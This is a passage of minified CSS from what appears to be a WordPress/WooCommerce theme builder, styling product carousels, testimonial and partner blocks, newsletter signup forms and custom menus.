.product:nth-child(4n+1),.spp-carousel--disabled .spp-list.products.spp-list--cols-6 .product:nth-child(4n+1) {clear:both;}}@media (min-width:767px) and (max-width:991px) {.spp-list.products.spp-list--cols-4 li.product,.spp-list.products.spp-list--cols-5 li.product,.spp-list.products.spp-list--cols-6 li.product { width:33.3333%; }.spp-carousel--disabled .spp-list.products.spp-list--cols-4 .product:nth-child(4n+1),.spp-carousel--disabled .spp-list.products.spp-list--cols-5 .product:nth-child(5n+1),.spp-carousel--disabled .spp-list.products.spp-list--cols-6 .product:nth-child(6n+1) {clear:none;}.spp-carousel--disabled .spp-list.products.spp-list--cols-4 .product:nth-child(3n+1),.spp-carousel--disabled .spp-list.products.spp-list--cols-5 .product:nth-child(3n+1),.spp-carousel--disabled .spp-list.products.spp-list--cols-6 .product:nth-child(3n+1) {clear:both;}}@media (min-width:479px) and (max-width:767px) {.spp-list.products.spp-list--cols-3 li.product,.spp-list.products.spp-list--cols-4 li.product,.spp-list.products.spp-list--cols-5 li.product,.spp-list.products.spp-list--cols-6 li.product {width:50%;}.spp-carousel--disabled .spp-list.products.spp-list--cols-3 .product:nth-child(3n+1),.spp-carousel--disabled .spp-list.products.spp-list--cols-4 .product:nth-child(4n+1),.spp-carousel--disabled .spp-list.products.spp-list--cols-5 .product:nth-child(5n+1),.spp-carousel--disabled .spp-list.products.spp-list--cols-6 .product:nth-child(6n+1) {clear:none;}.spp-carousel--disabled .spp-list.products.spp-list--cols-3 .product:nth-child(2n+1),.spp-carousel--disabled .spp-list.products.spp-list--cols-4 .product:nth-child(2n+1),.spp-carousel--disabled .spp-list.products.spp-list--cols-5 .product:nth-child(2n+1),.spp-carousel--disabled .spp-list.products.spp-list--cols-6 .product:nth-child(2n+1) {clear:both;}}@media (max-width:479px) {.spp-list.products.spp-list--cols-2 li.product,.spp-list.products.spp-list--cols-3 li.product,.spp-list.products.spp-list--cols-4 li.product,.spp-list.products.spp-list--cols-5 li.product,.spp-list.products.spp-list--cols-6 li.product { width:100%; }}.spp-products-rows > .row {margin-bottom:30px;}.spp-products-rows .spp-title {margin-bottom:20px; font-size:26px;}.spp-products-rows .spp-list.spp-carousel--disabled {display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex; -webkit-flex-wrap:wrap; -ms-flex-wrap:wrap; flex-wrap:wrap;}.spp-carousel {position:relative; }.woocommerce.spp-carousel .spp-list.products .product {margin-bottom:0; }.spp-carousel .spp-list--cols-2:not(.slick-initialized) .product:nth-child(2) ~ .product,.spp-carousel .spp-list--cols-3:not(.slick-initialized) .product:nth-child(3) ~ .product,.spp-carousel .spp-list--cols-4:not(.slick-initialized) .product:nth-child(4) ~ .product,.spp-carousel .spp-list--cols-5:not(.slick-initialized) .product:nth-child(5) ~ .product,.spp-carousel .spp-list--cols-6:not(.slick-initialized) .product:nth-child(6) ~ .product {display:none;}.spp-carousel.sppCrs--c {margin-right:60px;}.spp-carousel.sppCrs--c .znSlickNav {position:absolute; right:0; top:0; margin-right:-60px; height:100%; width:40px;z-index:0; opacity:0; -webkit-transition:opacity .6s ease-out; transition:opacity .6s ease-out;}.spp-carousel.sppCrs--c .slick-initialized ~ .znSlickNav {opacity:1;}.spp-carousel.sppCrs--c .znSlickNav-arr {width:40px; height:49.5%; background:#f1f1f1; display:block !important; position:absolute; -webkit-transition:background 0.2s ease-out; transition:background 0.2s ease-out;}.spp-carousel.sppCrs--c:hover .znSlickNav-arr {background:#eee;}.spp-carousel.sppCrs--c .znSlickNav-arr:hover,.spp-carousel.sppCrs--c:hover .znSlickNav-arr:hover { background:#dedede; }.spp-carousel.sppCrs--c .znSlickNav-arr svg {position:absolute; top:50%; left:50%; margin:-7px 0 0 -7px; width:14px; height:14px;}.spp-carousel.sppCrs--c .znSlickNav-arr polyline {stroke-width:36;}.spp-carousel.sppCrs--c .znSlickNav-arr:hover polyline {stroke-width:46;}.spp-carousel.sppCrs--c .znSlickNav-arr:active polyline {stroke-width:60;}.spp-carousel.sppCrs--c .znSlickNav-prev {top:50%;}.spp--dark.spp-carousel.sppCrs--c .znSlickNav-arr {background:#0E0E0E;}.spp--dark.spp-carousel.sppCrs--c:hover .znSlickNav-arr {background:#111;}.spp--dark.spp-carousel.sppCrs--c .znSlickNav-arr:hover,.spp--dark.spp-carousel.sppCrs--c:hover .znSlickNav-arr:hover { background:#212121; }.spp-carousel.sppCrs--m .znSlickNav {opacity:0; -webkit-transition:opacity .6s ease-out; transition:opacity .6s ease-out;}.spp-carousel.sppCrs--m .slick-initialized ~ .znSlickNav {opacity:1;}.spp-carousel.sppCrs--m .znSlickNav-arr {opacity:.5; -webkit-transition:opacity .25s ease-out; transition:opacity .25s ease-out;}.spp-carousel.sppCrs--m .znSlickNav-arr:hover {opacity:1;}.spp-carousel.sppCrs--m .znSlickNav-arr,.spp-carousel.sppCrs--m .znSlickNav-arr svg {width:24px; height:24px;}.spp--dark.spp-carousel.sppCrs--m .znSlickNav-arr polyline {stroke:#ececec;}.spp-carousel.sppCrs--arrCenter .znSlickNav-arr {position:absolute; top:50%; -webkit-transform:translateY(-50%); transform:translateY(-50%); }.spp-carousel.sppCrs--arrCenter .znSlickNav-prev {left:-40px;}.spp-carousel.sppCrs--arrCenter .znSlickNav-next {right:-40px;}.spp-carousel.sppCrs--arrTop .znSlickNav {position:absolute; top:-40px; right:0;}.spp-el-nav.text-right + .spp-el-tab-content .spp-carousel.sppCrs--arrTop .znSlickNav {left:0; right:auto;}.tab-pane .spp-carousel.sppCrs--arrTop .znSlickNav {top:-50px; }.spp-carousel.sppCrs--arrTop .znSlickNav-arr,.spp-carousel.sppCrs--arrTop .znSlickNav-arr svg {width:18px; height:18px;}.spp-carousel.sppCrs--arrTop .znSlickNav-arr {opacity:.4;}.spp-carousel.sppCrs--arrTop .znSlickNav-arr:hover {opacity:1;}.spp-carousel.sppCrs--arrTop .znSlickNav-arr polyline {stroke-width:30;}.spp-carousel.sppCrs--arrTop .znSlickNav-next {margin-left:12px;}.woocommerce.spp-carousel .spp-list.products .product-list-item.prod-layout-style2 {margin:0 15px 20px 15px;}.woocommerce.spp-carousel .spp-list.products .product-list-item.prod-layout-style2:hover {box-shadow:0 10px 20px rgba(0,0,0,0.15);}.woocommerce.spp-carousel.sppCrs--c.spp-prodLayout-style2 .znSlickNav {height:calc(100% - 20px)}.eluide5a8a583{padding-top:80px;padding-bottom:70px;}.zn_section.eluide5a8a583{background-color:#fcfcfc;}@media (min-width:1340px) {.eluide5a8a583 .container.custom_width {width:1310px;} }@media (min-width:1200px) and (max-width:1339px) {.eluide5a8a583 .container.custom_width{width:100%;} }.testimonials-partners__separator {background:#fff; opacity:.2; height:1px; width:100%; margin-bottom:70px;}.ts-pt-testimonials {margin-left:-50px;}.ts-pt-testimonials__item {float:left; margin-left:50px; margin-bottom:50px; color:#fff;}.ts-pt-testimonials__item--size-1 { width:calc(25% - 50px); }.ts-pt-testimonials__item--size-2 { width:calc(50% - 50px); }.ts-pt-testimonials__item--size-3 { width:calc(75% - 50px); }.ts-pt-testimonials__item--size-4 { width:calc(100% - 50px);}.ts-pt-testimonials__text { background:rgba(0,0,0,0.2); border-radius:3px; padding:50px 25px 40px; font-size:16px; font-weight:400; font-style:italic; line-height:1.7; position:relative;}.ts-pt-testimonials__text:after {content:''; position:absolute; left:55px; border:13px solid transparent; }.ts-pt-testimonials__item--normal .ts-pt-testimonials__text:after { top:100%; border-top-color:rgba(0,0,0,0.2);}.ts-pt-testimonials__item--reversed .ts-pt-testimonials__text:after {bottom:100%; border-bottom-color:rgba(0,0,0,0.2);}.ts-pt-testimonials__item--normal .ts-pt-testimonials__infos {margin-top:15px;}.ts-pt-testimonials__item--reversed .ts-pt-testimonials__infos {margin-bottom:15px;}.ts-pt-testimonials__item--normal .ts-pt-testimonials__infos--noimg {margin-top:25px; margin-left:20px; }.ts-pt-testimonials__item--reversed .ts-pt-testimonials__infos--noimg {margin-bottom:25px; margin-left:20px;}.ts-pt-testimonials__img {position:relative; width:110px; height:110px; border-radius:50%; overflow:hidden; float:left; margin-right:20px; margin-left:25px; border:5px solid rgba(255, 255, 255, 0.2); background-clip:content-box;}.ts-pt-testimonials__item--normal .ts-pt-testimonials__img {margin-top:-35px;}.ts-pt-testimonials__item--reversed .ts-pt-testimonials__img {margin-top:-15px;}.ts-pt-testimonials__item--size-1 .ts-pt-testimonials__img {width:60px; height:60px; margin-left:5px; margin-top:0; }.ts-pt-testimonials__name {font-size:16px; line-height:1.4; font-weight:700; text-transform:uppercase;margin-bottom:0;margin-top:0;}.ts-pt-testimonials__item--size-1 .ts-pt-testimonials__name {font-size:14px; }.ts-pt-testimonials__position {font-size:13px; line-height:1.4; font-weight:300; opacity:0.5; margin-bottom:5px;}.ts-pt-testimonials__stars span {opacity:.6; font-size:9px;}.ts-pt-testimonials__stars--1 span:nth-child(1) ~ span,.ts-pt-testimonials__stars--2 span:nth-child(2) ~ span,.ts-pt-testimonials__stars--3 span:nth-child(3) ~ span,.ts-pt-testimonials__stars--4 span:nth-child(4) ~ span {opacity:.3;}.ts-pt-partners__title {width:22%; float:left; font-size:18px; color:#fff; opacity:.6; position:relative; line-height:1.2;}.ts-pt-partners__title:after {content:''; position:absolute; bottom:-15px; left:0; width:50px; height:3px; background:#fff; }.ts-pt-partners__carousel-wrapper {width:100%;}.ts-pt-partners--y-title .ts-pt-partners__carousel-wrapper {width:78%; float:left;}.ts-pt-partners__carousel-item {float:left; height:60px; line-height:60px; vertical-align:middle; text-align:center;}.ts-pt-partners__carousel.non-slick {display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.ts-pt-partners__carousel.non-slick .ts-pt-partners__carousel-item {-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;}.ts-pt-partners__img {max-height:60px; margin:0 auto; width:auto; }.slick-initialized .ts-pt-partners__img {opacity:0; -webkit-transform:translateY(100%); transform:translateY(100%); -webkit-transition:opacity 0.3s ease 0s, -webkit-transform 0.2s ease 0s; transition:opacity 0.3s ease 0s, -webkit-transform 0.2s ease 0s; transition:opacity 0.3s ease 0s, transform 0.2s ease 0s; transition:opacity 0.3s ease 0s, transform 0.2s ease 0s, -webkit-transform 0.2s ease 0s; }.slickSlider--activated .slick-active .ts-pt-partners__img{ -webkit-transform:translateY(0); transform:translateY(0); opacity:1; -webkit-transition:opacity 0.6s ease 0.1s, -webkit-transform 0.6s ease 0s; transition:opacity 0.6s ease 0.1s, -webkit-transform 0.6s ease 0s; transition:opacity 0.6s ease 0.1s, transform 0.6s ease 0s; transition:opacity 0.6s ease 0.1s, transform 0.6s ease 0s, -webkit-transform 0.6s ease 0s;}.slickSlider--activated .slick-active ~ .slick-active .ts-pt-partners__img{ -webkit-transition-delay:0.2s, 0.1s; transition-delay:0.2s, 0.1s;}.slickSlider--activated .slick-active ~ .slick-active ~ .slick-active .ts-pt-partners__img{ -webkit-transition-delay:0.3s, 0.2s; transition-delay:0.3s, 0.2s;}.slickSlider--activated .slick-active ~ .slick-active ~ .slick-active~ .slick-active .ts-pt-partners__img{ -webkit-transition-delay:0.4s, 0.3s; transition-delay:0.4s, 0.3s;}.slickSlider--activated .slick-active ~ .slick-active ~ .slick-active~ .slick-active~ .slick-active .ts-pt-partners__img{ -webkit-transition-delay:0.5s, 0.4s; transition-delay:0.5s, 0.4s;}.testimonials-partners--dark .testimonials-partners__separator {background:#181818;}.testimonials-partners--dark .ts-pt-testimonials__item { color:#181818;}.testimonials-partners--dark .ts-pt-testimonials__text { background:rgba(255,255,255,0.2); }.testimonials-partners--dark .ts-pt-testimonials__item--normal .ts-pt-testimonials__text:after { border-top-color:rgba(255,255,255,0.2);}.testimonials-partners--dark .ts-pt-testimonials__item--reversed .ts-pt-testimonials__text:after {border-bottom-color:rgba(255,255,255,0.2);}.testimonials-partners--dark .ts-pt-partners__title {color:#181818; }.testimonials-partners--dark .ts-pt-partners__title:after { background:#181818; }@media screen and (max-width:992px){.ts-pt-testimonials__item--size-1,.ts-pt-testimonials__item--size-2,.ts-pt-testimonials__item--size-3 { width:calc(50% - 50px); }.ts-pt-partners__title {width:100%; float:none; margin-bottom:30px;}.ts-pt-partners__title:after {content:''; position:absolute; bottom:-15px; left:0; width:50px; height:3px; background:#fff; }.ts-pt-partners--y-title .ts-pt-partners__carousel-wrapper {width:100%; clear:left; float:none;}}@media screen and (max-width:767px){.ts-pt-testimonials__item--size-1,.ts-pt-testimonials__item--size-2,.ts-pt-testimonials__item--size-3 { width:calc(100% - 50px); }.ts-pt-partners__link {padding-left:5px; padding-right:5px; display:block;}}.eluidf560bb18{padding-top:70px;padding-bottom:70px;}.zn_section.eluidf560bb18{background-color:#c9c9c9;}.eluid9cf1c196{padding-top:0px;padding-bottom:14px;}.eluid9cf1c196 .tbk__title{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-size:30px;line-height:42px;font-weight:700;color:#ffffff;font-style:normal;}.eluid9cf1c196 .tbk__subtitle{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-size:24px;line-height:32px;font-weight:400;color:#ffffff;font-style:normal;}.eluid9cf1c196 .tbk__icon { font-size:28px; }.eluid501601c9{padding-top:204px;padding-bottom:204px;}.eluidfa9408be{padding-top:0px;padding-bottom:0px;}.eluidfa9408be .tbk__title{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-size:16px;font-weight:700;color:#ffffff;}.eluidfa9408be .tbk__icon { font-size:28px; }.elm-nlbox__form {border-radius:4px; position:relative; margin-bottom:10px;display:flex; flex-wrap:wrap;}.elm-nlbox__input, .elm-nlbox__submit { height:50px; float:left; border:0; vertical-align:middle; outline:none; margin:0; top:0; }.elm-nlbox__submit.is-submitting {opacity:.4; pointer-events:none;}.elm-nlbox__icon { font-size:16px; }.elm-nlbox__input { width:calc(100% - 130px); background:#fff; border-radius:3px; padding-left:20px; -webkit-transition:padding-left .15s ease-out; transition:padding-left .15s ease-out; }.elm-nlbox__form .znhg-gdpr-label { margin:10px 0; width:100%; }.elm-nlbox__input.btn--rounded {border-radius:3px !important;}.elm-nlbox__input.btn--round, .elm-nlbox__submit.btn--round {border-radius:50px !important;}.elm-nlbox__input.btn--square {border-radius:0 !important;}.elm-nlbox__input:focus { padding-left:30px; }.elm-nlbox__submit { width:130px; border-radius:3px; }.elm-nlbox__submit:not(.glyphicon) { font-size:14px; font-weight:600; }.nlbox--style-normal .elm-nlbox__submit { color:#fff; background-color:#cd2122; }.nlbox--style-normal .elm-nlbox__submit:hover { background-color:#000; }.nlbox--style-normal2 .elm-nlbox__submit { color:#999; background-color:#fff; position:relative; }.nlbox--style-normal2 .elm-nlbox__submit:hover { color:#767676; }.nlbox--style-transparent .elm-nlbox__input { border:1px solid rgba(255,255,255,.7); background:rgba(255,255,255,.3); color:#fff; }.nlbox--style-transparent .elm-nlbox__input::-webkit-input-placeholder {color:#fff; }.nlbox--style-transparent .elm-nlbox__input:-moz-placeholder {color:#fff; }.nlbox--style-transparent .elm-nlbox__input::-moz-placeholder {color:#fff; }.nlbox--style-transparent .elm-nlbox__input:-ms-input-placeholder {color:#fff; }.nlbox--style-transparent .elm-nlbox__submit { color:#fff; background-color:#cd2122; }.nlbox--style-transparent .elm-nlbox__submit:hover { background-color:#000; }.nlbox--style-transparent2 .elm-nlbox__input { border:1px solid rgba(255,255,255,.7); background:rgba(255,255,255,.1); color:#fff; }.nlbox--style-transparent2 .elm-nlbox__input::-webkit-input-placeholder {color:#fff; }.nlbox--style-transparent2 .elm-nlbox__input:-moz-placeholder {color:#fff; }.nlbox--style-transparent2 .elm-nlbox__input::-moz-placeholder {color:#fff; }.nlbox--style-transparent2 .elm-nlbox__input:-ms-input-placeholder {color:#fff; }.nlbox--style-transparent2 .elm-nlbox__submit { color:#fff; background:rgba(255,255,255,.1); border:1px solid rgba(255,255,255,.7); position:relative; }.nlbox--style-transparent2 .elm-nlbox__submit:hover { color:rgba(255,255,255,.8); }.nlbox--layout-single .elm-nlbox__form {box-shadow:0 10px 10px -10px rgba(0, 0, 0, 0.35);}.nlbox--layout-single .elm-nlbox__input {border-radius:4px 0 0 4px;}.nlbox--layout-single .elm-nlbox__input.btn--round, .nlbox--layout-single .elm-nlbox__input.btn--rounded {border-top-right-radius:0 !important; border-bottom-right-radius:0 !important; }.nlbox--layout-single .elm-nlbox__submit {border-radius:0 4px 4px 0;}.nlbox--layout-single .elm-nlbox__submit.btn--round, .nlbox--layout-single .elm-nlbox__submit.btn--rounded {border-top-left-radius:0 !important; border-bottom-left-radius:0 !important; }.nlbox--style-normal2.nlbox--layout-single .elm-nlbox__submit:after { content:''; position:absolute; width:1px; height:86%; top:7%; left:0; background-color:rgba(0,0,0,0.1) }.nlbox--style-transparent.nlbox--layout-single .elm-nlbox__input { border-right-width:0;}.nlbox--style-transparent2.nlbox--layout-single .elm-nlbox__input {border-right-width:0;}.nlbox--style-transparent2.nlbox--layout-single .elm-nlbox__submit { border-left-width:0; }.nlbox--style-transparent2.nlbox--layout-single .elm-nlbox__submit:after { content:''; position:absolute; width:1px; height:86%; top:7%; left:0; background-color:rgba(255,255,255,0.7)}.nlbox--layout-separate .elm-nlbox__input {width:calc(100% - 140px); margin-right:10px;}.nlbox--layout-separate .elm-nlbox__input, .nlbox--layout-separate .elm-nlbox__submit {}.nlbox--layout-rows .elm-nlbox__input { width:100%; display:block; margin-bottom:10px }.nlbox--layout-rows .znhg-gdpr-label { -webkit-box-ordinal-group:3; -ms-flex-order:2; order:2; margin-top:0px; }.nlbox--layout-rows .elm-nlbox__submit { -webkit-box-ordinal-group:4; -ms-flex-order:3; order:3; }.nlbox--layout-rows-full .elm-nlbox__input { margin-bottom:10px }.nlbox--layout-rows-full .elm-nlbox__input, .nlbox--layout-rows-full .elm-nlbox__submit { width:100% !important; display:block; }.nlbox--layout-rows-full .znhg-gdpr-label { -webkit-box-ordinal-group:3; -ms-flex-order:2; order:2; margin-top:0px; }.nlbox--layout-rows-full .elm-nlbox__submit { -webkit-box-ordinal-group:4; -ms-flex-order:3; order:3; }.nlbox--style-lined_light .elm-nlbox__input { border:2px solid #fff; background:transparent; color:#fff; }.nlbox--style-lined_light .elm-nlbox__input::-webkit-input-placeholder {color:#fff; }.nlbox--style-lined_light .elm-nlbox__input:-moz-placeholder {color:#fff; }.nlbox--style-lined_light .elm-nlbox__input::-moz-placeholder {color:#fff; }.nlbox--style-lined_light .elm-nlbox__input:-ms-input-placeholder {color:#fff; }.nlbox--style-lined_light .elm-nlbox__submit { color:#fff; background-color:#cd2122; }.nlbox--style-lined_light .elm-nlbox__submit:hover { background-color:#333; }.nlbox--style-lined_dark .elm-nlbox__input { border:2px solid #333; background:transparent; color:#333; }.nlbox--style-lined_dark .elm-nlbox__input::-webkit-input-placeholder {color:#333; }.nlbox--style-lined_dark .elm-nlbox__input:-moz-placeholder {color:#333; }.nlbox--style-lined_dark .elm-nlbox__input::-moz-placeholder {color:#333; }.nlbox--style-lined_dark .elm-nlbox__input:-ms-input-placeholder {color:#333; }.nlbox--style-lined_dark .elm-nlbox__submit { color:#333; background-color:#cd2122; }.nlbox--style-lined_dark .elm-nlbox__submit:hover { background-color:#cecece; }.has-error .elm-nlbox__input {color:#f00; border-color:currentColor; box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 10px currentColor; }@media screen and (max-width:767px){.elm-nlbox__submit { width:130px !important; }.elm-nlbox__input { width:calc(100% - 130px) !important;}.nlbox--layout-separate .elm-nlbox__input {width:calc(100% - 140px) !important;}}.eluid6fb6d3f2 .elm-nlbox__input {height:45px}.eluid6fb6d3f2 .elm-nlbox__submit{height:45px;background-color:#ffcc33;;}.eluid3822b177{padding-top:0px;padding-bottom:0px;}.eluid3822b177 .tbk__title{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-size:16px;font-weight:700;color:#ffffff;}.eluid3822b177 .tbk__icon { font-size:28px; }.elm-custommenu {margin-bottom:20px;}.elm-cmlist {list-style:none; margin:0; padding:0;}.elm-cmlist li {position:relative;}.elm-cmlist li a {}.elm-cmlist li ul {list-style:none; padding-left:20px;}.elm-cmlist-cols:not(.elm-cmlist--cols-1) { margin-left:-10px; margin-right:-10px; }.elm-cmlist-cols:not(.elm-cmlist--cols-1) > li { float:left; margin-left:10px; margin-right:10px; }.elm-cmlist-cols.elm-cmlist--cols-2 > li { width:calc(50% - 20px); }.elm-cmlist-cols.elm-cmlist--cols-3 > li { width:calc(33.3333% - 20px); }.elm-cmlist-cols.elm-cmlist--cols-4 > li { width:calc(25% - 20px); }.elm-cmlist.elm-cmlist--v1 li {margin-bottom:0;}.elm-cmlist.elm-cmlist--v1 a {color:#747474; display:block; padding:5px 0; position:relative;}.elm-cmlist.elm-cmlist--v1 a:before {content:''; display:inline-block; margin-right:12px; width:8px; height:2px; background:#000; opacity:0.05; vertical-align:middle; -webkit-transition:all .15s ease-out; transition:all .15s ease-out; }.elm-cmlist.elm-cmlist--v1 li.active > a,.elm-cmlist.elm-cmlist--v1 li.is-active > a,.elm-cmlist.elm-cmlist--v1 a:hover {color:#000000;}.elm-cmlist.elm-cmlist--v1 li.active > a:before,.elm-cmlist.elm-cmlist--v1 li.is-active > a:before,.elm-cmlist.elm-cmlist--v1 a:hover:before {width:12px; margin-right:8px; opacity:0.2; }.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v1 a {color:#ababab; }.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v1 a:before {background:#fff;}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v1 li.active > a,.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v1 li.is-active > a,.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v1 a:hover {color:#eee;}.elm-cmlist.elm-cmlist--v2 li {margin-bottom:0;}.elm-cmlist.elm-cmlist--v2 a { color:#747474; display:block; padding:10px 0; position:relative; border-bottom:1px solid rgba(0,0,0,.1); }.elm-cmlist.elm-cmlist--v2 a:before { content:''; position:absolute; bottom:-1px; left:0; width:0; height:1px; background-color:#cd2122; -webkit-transition:all .15s ease-out; transition:all .15s ease-out; }.elm-cmlist.elm-cmlist--v2 a:after {content:"\e258"; color:#000; opacity:0.05; position:absolute; right:0; top:50%; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); -webkit-transition:all .15s ease-out; transition:all .15s ease-out; display:inline-block; font-family:'Glyphicons Halflings'; font-style:normal; font-weight:400; line-height:1; -webkit-font-smoothing:antialiased; -moz-osx-font-smoothing:grayscale;}.elm-custommenu-toggleSubmenus .elm-cmlist.elm-cmlist--v2 .menu-item-has-children > a:after {right:0;}.elm-cmlist.elm-cmlist--v2 li.current-menu-item > a,.elm-cmlist.elm-cmlist--v2 a:hover {color:#000000;}.elm-cmlist.elm-cmlist--v2 li.current-menu-item > a:after,.elm-cmlist.elm-cmlist--v2 a:hover:after {opacity:0.2;}.elm-cmlist.elm-cmlist--v2 li.current-menu-item > a:before,.elm-cmlist.elm-cmlist--v2 a:hover:before {width:100%;}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v2 a {color:#ababab; border-bottom-color:rgba(255,255,255,0.1); }.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v2 a:before {background:#fff;}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v2 a:after {color:#fff;}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v2 li.current-menu-item > a,.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v2 a:hover {color:#eee;}.elm-cmlist.elm-cmlist--v3 a { background:rgba(0,0,0,0.1); color:#444; display:block; padding:10px 15px; position:relative; border-radius:2px; margin-bottom:3px; -webkit-transition:all .15s ease-in-out; transition:all .15s ease-in-out;}.elm-cmlist.elm-cmlist--v3 li.current-menu-item > a,.elm-cmlist.elm-cmlist--v3 a:hover {background:rgba(0,0,0,0.2); color:#444;}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v3 a {background:rgba(255,255,255,0.1); color:#eee;}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v3 li.current-menu-item > a,.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v3 a:hover {background:rgba(255,255,255,0.2); color:#fff;}.elm-cmlist.elm-cmlist--v3ext a { color:#444; display:block; padding:10px 15px; margin-bottom:3px; position:relative; background:rgba(0,0,0,0.1); border-radius:2px; -webkit-transition:color .15s cubic-bezier(0.77, 0, 0.175, 1); transition:color .15s cubic-bezier(0.77, 0, 0.175, 1);overflow:hidden;}.elm-cmlist.elm-cmlist--v3ext a span { position:relative;}.elm-cmlist.elm-cmlist--v3ext a:before {content:''; position:absolute; left:0; top:0; width:100%; height:100%; background:#cd2122; border-radius:2px; opacity:0;-webkit-transform:translateX(-103%) skewX(10deg);-ms-transform:translateX(-103%) skewX(10deg);transform:translateX(-103%) skewX(10deg); -webkit-transition:all .15s cubic-bezier(0.77, 0, 0.175, 1); transition:all .15s cubic-bezier(0.77, 0, 0.175, 1);}.elm-cmlist.elm-cmlist--v3ext li.current-menu-item > a,.elm-cmlist.elm-cmlist--v3ext a:hover {color:#fff;}.elm-cmlist.elm-cmlist--v3ext li.current-menu-item a:before,.elm-cmlist.elm-cmlist--v3ext li a:hover:before {width:100%; opacity:1; -webkit-transform:translateX(0) skewX(0); -ms-transform:translateX(0) skewX(0); transform:translateX(0) skewX(0);}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v3ext a { color:#ccc; background:rgba(255,255,255,0.1); }.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v3ext li.current-menu-item > a,.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v3ext a:hover {color:#000;}.elm-cmlist--h1 {margin:5px 0;}.elm-cmlist.elm-cmlist--h1 > li { display:inline-block; margin:0 10px; position:relative;}.elm-cmlist.elm-cmlist--h1 li.current-menu-item > a {font-weight:600;}.elm-cmlist.elm-cmlist--h1 li ul {display:none;}.elm-cmlist--h2 {margin:5px 0;}.elm-cmlist.elm-cmlist--h2 > li { display:inline-block; margin:0 3px; position:relative;}.elm-cmlist.elm-cmlist--h2 a { background:rgba(0,0,0,0.1); color:#444; display:block; padding:10px 15px; position:relative; border-radius:2px; margin-bottom:3px; -webkit-transition:all .15s ease-in-out; transition:all .15s ease-in-out;}.elm-cmlist.elm-cmlist--h2 li.current-menu-item > a,.elm-cmlist.elm-cmlist--h2 a:hover {background:rgba(0,0,0,0.2); color:#444;}.elm-cmlist.elm-cmlist--h2 li.current-menu-item > a {font-weight:600;}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--h2 a {background:rgba(255,255,255,0.1); color:#eee;}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--h2 li.current-menu-item > a,.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--h2 a:hover {background:rgba(255,255,255,0.2); color:#fff;}.elm-cmlist.elm-cmlist--h2 li ul {display:none;}.elm-cmlist.elm-cmlist--dropDown li ul {display:none; position:absolute; min-width:200px; z-index:99; padding-left:0;}.elm-cmlist.elm-cmlist--dropDown li ul a {background:rgba(226, 226, 226, 0.9); color:#444; display:block;padding:8px 15px;position:relative;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;margin-bottom:0;border-radius:0;}.elm-cmlist.elm-cmlist--dropDown li ul li.current-menu-item > a,.elm-cmlist.elm-cmlist--dropDown li ul a:hover {background:rgba(226, 226, 226, 1); color:#444;}.elm-cmlist.elm-cmlist--dropDown li ul li:first-child > a {border-radius:2px 2px 0 0;}.elm-cmlist.elm-cmlist--dropDown li ul li:last-child > a {border-radius:0 0 2px 2px;}.elm-cmlist.elm-cmlist--dropDown li:hover > ul {display:block;}.elm-cmlist.elm-cmlist--dropDown ul li {position:relative;}.elm-cmlist.elm-cmlist--dropDown ul li:hover > ul {top:0; left:100%; margin-left:3px;}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--dropDown li ul a {background:rgba(25, 25, 25, 0.9); color:#fff;}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--dropDown li.current-menu-item > a,.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--dropDown li ul a:hover {background:rgba(25, 25, 25, 1); color:#fff;}@media (max-width:767px){.elm-cmlist.elm-cmlist--dropDown li {display:block;}.elm-cmlist.elm-cmlist--dropDown li ul,.elm-cmlist.elm-cmlist--dropDown li:hover ul {display:block; position:static;}}.elm-custommenu--dd {position:relative;}.elm-custommenu--dd .elm-custommenu-pick { display:block;padding:13px 40px 13px 15px; min-width:40px;min-height:50px;background-color:#cd2122; color:#fff; font-size:14px; font-weight:600; position:relative;border-radius:2px;cursor:pointer;opacity:.9;}.elm-custommenu--dd .elm-custommenu-pick:after { width:40px; height:50px;line-height:50px;position:absolute; right:0; top:0; content:"\e259"; display:inline-block;-webkit-transition:all .15s ease-out; transition:all .15s ease-out; font-family:'Glyphicons Halflings'; font-style:normal; font-weight:400; -webkit-font-smoothing:antialiased; -moz-osx-font-smoothing:grayscale;text-align:center;}.elm-custommenu--dd.is-opened .elm-custommenu-pick {border-radius:2px 2px 0 0;}.elm-custommenu--dd.is-opened .elm-custommenu-pick:after { -webkit-transform:rotate(180deg); -ms-transform:rotate(180deg); transform:rotate(180deg);}.elm-custommenu--dd:hover .elm-custommenu-pick,.elm-custommenu--dd.is-opened .elm-custommenu-pick {opacity:1;}.elm-cmlist--dd {padding:10px 0; background:#fff; position:absolute; width:100%; top:100%; z-index:2; display:none; border-radius:0 0 3px 3px; box-shadow:0 5px 10px rgba(0,0,0,0.2); }.elm-custommenu--dd.is-opened .elm-cmlist--dd { display:block;}.elm-cmlist--dd li a {padding:10px 20px; border-bottom:1px solid rgba(0,0,0,0.1); display:block; 